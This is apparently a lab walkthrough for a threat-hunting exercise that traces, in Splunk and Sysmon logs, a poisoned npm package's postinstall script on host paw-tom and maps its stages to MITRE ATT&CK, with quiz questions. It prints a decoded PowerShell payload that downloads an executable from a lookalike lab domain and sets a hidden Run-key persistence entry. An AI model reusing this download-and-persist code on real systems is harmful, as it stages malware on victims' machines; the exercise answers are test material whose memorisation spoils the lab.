
Four events come back, and their ComputerName is paw-tom every time. So far, it's all one machine. Let's start with the earliest one, at 10:58:24 on 21 June 2025. Splunk lists the newest events first, so you'll find it at the bottom of the list. The date is written the American way, so you'll see it as 6/21/25 10:58:24.000 AM.
It's a process start, EventCode 1. Here are the fields that matter:
| Field | Value |
|---|---|
Image |
C:\Program Files\nodejs\node.exe |
CommandLine |
"C:\Program Files\nodejs\node.exe" "C:\Program Files\nodejs/node_modules/npm/bin/npm-cli.js" install healthchk-lib@1.0.1 |
ParentImage |
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe |
User |
PAW-TOM\itadmin-tom |
One thing to watch out for with User. If you click it in the fields list, Splunk shows NOT_TRANSLATED instead of the account name. The account is still in the event, though. In the event's own text, User shows as [ [+] ]. Click the [+] to open it, or check ParentUser, which holds the same account here.
If you've never used Node.js before, here's what that means. npm is the package manager for Node.js. Developers use it to pull in other people's code, called packages, so they don't have to write everything themselves. The command line shows node.exe running npm with install healthchk-lib@1.0.1. In other words, someone opened PowerShell and installed this exact package.
Remember the scenario's description? Tom was following a tutorial to build the company's first website, installing "a few packages" along the way. This is one of them.
What the Package Did Next
Installing a package doesn't sound dangerous on its own. But npm packages can include a postinstall script, a script that runs automatically right after the package is installed. The threat intelligence report mentions it too: it lists the script as found in package.json under "postinstall".
Now look at the other three events. At 10:58:27, node.exe creates a file:
C:\Development\node_modules\healthchk-lib\scripts\postinstall.ps1
In the same second, node.exe starts cmd.exe, and cmd.exe starts PowerShell. Both show up in this search because they ran from the package's own folder, C:\Development\node_modules\healthchk-lib\. You can see it in their CurrentDirectory field. That's the postinstall script kicking in, and we'll follow where it goes in the next task.
Who and Where
The asset is easy. Every one of these events has paw-tom in its ComputerName field.
The User field takes one more step. The logs say the account is PAW-TOM\itadmin-tom, but they don't give you a person's name. So go back to the employee table in the Company Information tab. paw-tom is the logged-in host of Tom Whiskers, whose email is tom@pawpress.me. And remember his position, "Interim IT"? That's why his account is called itadmin-tom.
This matters because the stage form doesn't ask you to type the account name. It gives you a list of the company's users by email address, so you need to know which person the account belongs to.
Mapping It to MITRE ATT&CK
So what was the attacker trying to do at this step? Get into the environment for the first time. That's the Initial Access tactic, TA0001.
And how? They didn't break in directly. They poisoned a package that Tom installed himself, trusting it was safe. That's Supply Chain Compromise, T1195. Attackers compromise something earlier in the "supply chain," like a software package, so it reaches the real target through normal use.
Adding the Stage
Open the Timeline and click Add stage. The Add Stage form opens on the right.

Here's what goes in each field:
| Field | What to enter |
|---|---|
| Title | A short name for the step, like "Malicious npm package installed" |
| Adversary step description | What happened, in your own words. More on this below |
| Timestamp | 21 June 2025, 10:58:24, when the install command ran |
| Tactic | Initial Access |
| Technique | Supply Chain Compromise |
| User | tom@pawpress.me |
| Asset | paw-tom |
| List of IOCs | The package, healthchk-lib@1.0.1 |
| SIEM URL link | Optional. Leave it empty, or paste the address of your Splunk search |
The timestamp takes a little care. Click the field, and a calendar opens with today's date selected. Go back to June 2025 and pick the 21st. Then, on the right, pick the time from the Hours, Minutes, and Seconds columns: 10, 58, and 24. You can type the date into the field instead, but the time has to come from those columns. The form even reminds you: "Don't forget to set seconds!"

You don't need to convert the time to your own time zone. Use exactly the time Splunk shows.
For the description, write what happened in a sentence or two, as if you were explaining it to a teammate.
A simple way to check that your description is complete is to make sure it answers the five Ws:
- Who: the user and the machine involved.
- What: what happened.
- When: the time of the activity.
- Where: where it happened, like the folder, the registry key, or the domain.
- Why: the reason behind it, such as what the attacker was trying to achieve.
Here's a structure you can follow. Fill in the blanks with what you found:
On ______ at ______, Tom installed the npm package ______ from PowerShell on ______. The install was run by ______, and the package dropped a ______ script that started running straight after the install, giving the attacker a foothold through a compromised third-party package.
Write it in your own words if you like. What matters is that someone reading it later would understand exactly what happened at this step.
When everything's filled in, click Save to timeline. Your stage appears in the first slot of the Timeline, and a "Nice work!" message pops up.

If you spot a mistake later, you can open any stage with View details and edit it.
Which MITRE ATT&CK technique ID matches this stage?
In the last task, we saw node.exe start cmd.exe the moment the package finished installing. Let's find out what it ran.
Following the Process Chain
Search for process starts on Tom's machine whose parent is node.exe:
index=* ComputerName=paw-tom EventCode=1 ParentImage="*node.exe"
The * in "*node.exe" is a wildcard. It matches anything before node.exe, so you don't have to type the full path.

One event comes back. At 10:58:27, node.exe starts cmd.exe, and its CommandLine shows what cmd.exe was told to run: PowerShell, with this command line (cut short here, because it's very long):
powershell.exe -NoP -W Hidden -EncodedCommand JABkAGUAcwB0ACAAPQAgACIAJABlAG4AdgA6AEEAUABQAEQAQQBUAEEA...
The process itself is a separate event in the same second, with cmd.exe as its parent.
This is what following a process chain looks like. You start from one event, check its parent and its children, and keep going. Here, the chain goes PowerShell → node.exe (Tom's install) → cmd.exe → powershell.exe.
You may have spotted these two events in Task 4's search already, but only because they ran from the package's folder. Their command lines don't mention the package at all. Attackers don't always leave a handy folder name behind, so following the parent and child processes is the dependable way to get from one step to the next.
Reading the Command
Let's take those flags one at a time:
-NoPis short for-NoProfile. It skips the user's PowerShell profile, so nothing in it can get in the way.-W Hiddenis short for-WindowStyle Hidden. No window pops up, so Tom never sees it run.-EncodedCommandmeans the script that follows is Base64-encoded. It's not encryption, just a way to turn text into a string of letters and numbers. But it does stop anyone from reading the command at a glance.
Any one of these on its own might be innocent. All three together, started by an npm install? That's somebody who doesn't want to be seen.
Decoding the Payload
So let's read it anyway. Copy the full Base64 string from the CommandLine field, everything after -EncodedCommand. Then open CyberChef in a new tab and use two operations:
- From Base64
- Decode text, set to UTF-16LE (1200)
The second step is needed because PowerShell's encoded commands use UTF-16LE text. Without it, you'll see a dot between every letter.
Here's what comes out:
$dest = "$env:APPDATA\SystemHealthUpdater.exe"
$url = "http://global-update.wlndows.thm/SystemHealthUpdater.exe"

# Download file
Invoke-WebRequest -Uri $url -OutFile $dest

# Base64 encode the command
$encoded = [Convert]::ToBase64String(
    [Text.Encoding]::Unicode.GetBytes("Start-Process '$dest'")
)

# Build persistence command
$runCmd = 'powershell.exe -NoP -W Hidden -EncodedCommand ' + $encoded

# Add to registry for persistence
Set-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run' `
    -Name 'Windows Update Monitor' -Value $runCmd
The attacker even left comments in. Here's what it does:
- It downloads
SystemHealthUpdater.exefromglobal-update[.]wlndows[.]thmand saves it in the user'sAppDatafolder. - It builds a second encoded command that just starts that file.
- It saves that command in the registry, so it runs every time Tom logs in.
You'll notice we wrote the domain with [.] in place of each dot. That's called defanging, and security teams do it so that nobody visits a malicious address by accident. We'll write it that way in this room, except in the decoded script, searches, and IOCs, where you need the real value.
Look closely at that domain, too: wlndows, with an L where the I should be. It's made to pass for "windows" at a quick glance.
Did It Reach Out?
The script tries to download a file, so let's check whether the machine looked up that domain. Search for DNS lookups (EventCode 22):
index=* ComputerName=paw-tom EventCode=22 QueryName="*wlndows*"
At 10:58:29, powershell.exe looks up global-update[.]wlndows[.]thm. So the script did run, and it went looking for the attacker's server.
What you won't find in these logs is SystemHealthUpdater.exe being written to disk or started. Search for SystemHealthUpdater and nothing comes back. The name only appears inside the encoded commands, where Splunk can't read it. Remember the scenario's description: the file "didn't even run. It just waited." That's the payload being staged for later, which is exactly the second claim in the hypothesis.
Mapping It to MITRE ATT&CK
What was the attacker doing at this step? Running their own code on Tom's machine. That's the Execution tactic, TA0002.
And how? Through PowerShell. That's Command and Scripting Interpreter, T1059. Its PowerShell sub-technique is T1059.001, but remember, the form only lists the main technique.
Adding the Stage
Click Add stage again and fill in the second stage:
| Field | What to enter |
|---|---|
| Title | Something like "Hidden encoded PowerShell" |
| Timestamp | 21 June 2025, 10:58:27, when the hidden PowerShell started |
| Tactic | Execution |
| Technique | Command and Scripting Interpreter |
| User | tom@pawpress.me |
| Asset | paw-tom |
| List of IOCs | The full PowerShell command line, the decoded script on one line, and the domain, each on its own line |
This stage has three indicators, and the second one takes a little care:
- The PowerShell command line. Copy it from the
CommandLinefield, starting atpowershell.exe, all the way to the end. It's long, but a shortened version isn't the same indicator. - The decoded script, on one line. The List of IOCs field treats every line as a separate indicator, so if you paste the script as it is, each of its lines counts as a different IOC. Go back to CyberChef and add a third operation, Find / Replace. In its Find box, type
\r\n, the characters Windows uses to end a line, and leave the option next to it on REGEX. In the Replace box, type a single space. The output turns into one long line. Copy all of it and paste it on the line below the command line. - The domain the script downloads from,
global-update.wlndows.thm. Type it as it appears in the logs, without the brackets.
Remember to answer the five Ws in your description: who, what, when, where, and why.
Here's a structure you can follow:
At ______, the postinstall script started ______ from ______, which ran PowerShell on ______ with ______ and ______ to hide what it was doing. The decoded command downloads ______ from ______ into ______, then writes a ______ so it starts again later. The attacker used it to stage a payload for later execution.
Then click Save to timeline.
What is the name of the file the script downloads?
The script we decoded in the last task ended by writing to the registry. That's the last claim in the hypothesis, , so let's check that it really happened.
What's a Run Key?
Windows keeps a list of programs to start every time a user logs in. One of the places it keeps that list is a registry key called Run:
HKCU\Software\Microsoft\Windows\CurrentVersion\Run
Every value under this key is a command, and Windows runs each one at login. Plenty of normal software uses it. That's how chat apps and cloud sync tools start up on their own. And that's exactly why attackers like it too. One extra line in a long list is easy to miss.
Searching for Registry Changes
records a registry value being set as EventCode 13. Let's look for any change under a Run key, on any machine:
index=* EventCode=13 TargetObject="*CurrentVersion\\Run*"
TargetObject is the field that holds the registry path. Notice the two backslashes. Inside quotes, Splunk treats a single backslash as a special character, so you write it twice to mean one real backslash.

Two events come back, and they're on different machines. Splunk shows the newest first, but let's start with the older one.
The One That Looks Fine
The older one is on paw-tabitha, at 10:56:08:
| Field | Value |
|---|---|
Image |
C:\Users\Administrator\AppData\Local\slack\app-4.44.60\slack.exe |
TargetObject |
...\Software\Microsoft\Windows\CurrentVersion\Run\com.squirrel.slack.slack |
Details |
"C:\Users\Administrator\AppData\Local\slack\slack.exe" --process-start-args ... |
This is Slack adding itself to the Run key, so it opens when the user logs in. It's Slack's own program writing the value, and the value just starts Slack. It happens two minutes before anything on Tom's machine, on a different host, with no link to the npm package. That's normal behavior for Slack.
It's worth stopping on this one for a second. The search matched a Run key, and Run keys are a classic persistence trick. But matching a pattern doesn't make something malicious. You still have to look at what wrote it and what it runs.
The One That Doesn't
The newer one, at the top of your results, is on paw-tom, at 10:58:29:
| Field | Value |
|---|---|
Image |
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe |
TargetObject |
HKU\S-1-5-21-1966530601-3185510712-10604624-500\Software\Microsoft\Windows\CurrentVersion\Run\Windows Update Monitor |
Details |
powershell.exe -NoP -W Hidden -EncodedCommand UwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgACcAQwA6AFwAVQBzAGUAcgBzAFwAQQBkAG0AaQBuAGkAcwB0AHIAYQB0AG8AcgBcAEEAcABwAEQAYQB0AGEAXABSAG8AYQBtAGkAbgBnAFwAUwB5AHMAdABlAG0ASABlAGEAbAB0AGgAVQBwAGQAYQB0AGUAcgAuAGUAeABlACcA |
This one's written by the same hidden from the last task, two seconds after it started. The value's name is Windows Update Monitor, which sounds harmless, but it isn't from Windows Update. Decode the Details the same way as before, and you get:
Start-Process 'C:\Users\Administrator\AppData\Roaming\SystemHealthUpdater.exe'
So every time Tom logs in, Windows will quietly start the attacker's file. It didn't need to run straight away. It only needed to be waiting.
HKCU or HKU?
You might have noticed that the threat intelligence report and the script both say HKCU, but the log says HKU\S-1-5-21-...-500. They're the same place.
HKU (HKEY_USERS) holds the registry settings of every user on the machine, each under their own Security Identifier (SID). HKCU (HKEY_CURRENT_USER) is a shortcut to whichever of those belongs to the user who's signed in. The script wrote to HKCU, and Sysmon recorded the real location behind it. When you record the IOC, use the path exactly as it appears in the logs.
Mapping It to MITRE ATT&CK
The attacker wanted to keep their access after a restart or a logoff. That's the Persistence tactic, TA0003.
And how? With a Run key that starts their program at login. That's Boot or Logon Autostart Execution, T1547. Its sub-technique for this, Registry Run Keys / Startup Folder, is T1547.001.
Adding the Stage

Click Add stage one more time and fill in the third stage:
| Field | What to enter |
|---|---|
| Title | Something like "Windows Update Monitor Run key" |
| Timestamp | 21 June 2025, 10:58:29, when the registry value was set |
| Tactic | Persistence |
| Technique | Boot or Logon Autostart Execution |
| User | tom@pawpress.me |
| Asset | paw-tom |
| List of IOCs | The Run key path and the value name, each on its own line |
So the IOC list looks like this:
HKU\S-1-5-21-1966530601-3185510712-10604624-500\Software\Microsoft\Windows\CurrentVersion\Run
Windows Update Monitor
Remember to answer the five Ws in your description: who, what, when, where, and why.
Here's a structure you can follow:
At ______, the same hidden PowerShell set a registry value named ______ under ______ on ______. The value runs an encoded PowerShell command that starts ______ from the AppData folder every time Tom logs in, so the downloaded file runs ______. The change was made by the script that the package's postinstall command started.
Then click Save to timeline. All three slots on the Timeline are now filled.
What is the name of the registry value the attacker created?
Three stages, all on Tom's machine, all within five seconds of each other. Before you submit, let's go back to where we started: the hypothesis.
Checking the Hypothesis
Back in Task 3, we split the hypothesis into three claims. Let's check each one against what we found:
| The hypothesis says | What we found | Held up? |
|---|---|---|
| An attacker got in through a compromised software package | Tom installed healthchk-lib@1.0.1, and its postinstall script ran the attacker's code |
Yes |
